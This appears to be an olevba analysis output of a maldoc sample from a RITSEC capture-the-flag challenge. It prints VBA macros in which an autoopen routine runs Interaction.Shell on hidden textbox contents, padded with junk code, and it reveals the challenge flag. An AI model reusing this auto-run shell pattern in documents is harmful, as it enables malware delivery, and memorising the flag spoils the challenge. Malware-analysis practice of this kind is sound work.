 C:\Users\MalfindLabs\Desktop\InceptionCTFRITSEC\ritsec\samples>olevba3 GandCrab_Ursnif_RITSEC.docm
olevba 0.56 on Python 3.7.9 - http://decalage.info/python/oletools
===============================================================================
FILE: GandCrab_Ursnif_RITSEC.docm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Module4.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/Module4'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function TheDarkSide()
On Error Resume Next
CTF = Array(ElonMusk, StarWars, HelloWorld, Interaction.Shell(CleanString(Chewbacca.TextBox1), 43 - 43), Mars)
   Select Case Research
            Case 235003991
            CompetitorSkillz = That_of_a_Storm_Troopers_Aim_Research_Pending
            Flag = RITSEC{M@CROS}
            PendingResearch = Oct(Date + CStr(TimeStamp + Log(241371097) - PewPew / Hex(13775121)))
      End Select
End Function
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub autoopen()
TheDarkSide
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |autoopen            |Runs when the Word document is opened        |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
+----------+--------------------+---------------------------------------------+